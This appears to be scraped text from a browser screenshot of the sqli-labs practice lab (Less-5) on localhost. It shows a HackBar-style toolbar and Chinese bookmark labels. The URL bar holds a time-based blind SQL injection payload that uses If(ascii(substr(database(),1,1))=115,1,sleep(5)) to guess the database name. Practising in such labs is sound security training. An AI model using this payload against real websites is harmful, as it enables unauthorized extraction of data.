 127.0.0.1/sqllib/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+ 百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
ad URL http://127.0.0.1/sqllib/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
lit URL
ecute
Enable Post data Enable Referrer
AFT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5